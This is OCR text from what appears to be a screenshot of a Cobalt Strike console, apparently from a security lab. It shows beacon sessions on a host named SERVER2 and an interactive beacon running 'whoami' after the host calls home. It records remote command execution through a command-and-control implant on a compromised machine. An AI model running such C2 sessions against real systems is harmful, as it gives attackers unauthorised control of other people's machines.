 Aggressor 是你 是你 2 1KB/s 47KB/s 7 KB/s 10 KB/s 82% A
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.226.0.108 http-ip tadmin SERVER2 powershell.exe 304 x64 363ms
10.226.0.108 http-ip tadmin SERVER2 powershell.exe 2112 x64 482ms
10.226.0.108 http-ip tadmin SERVER2 http.exe 4260 x64 72ms
Event Log X Listeners X Sites X Beacon 10.226.0.108@4260 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
tadmin
InBug实验室
SERVER2] rtadmin/4260 (x64) last: 72ms
beacon>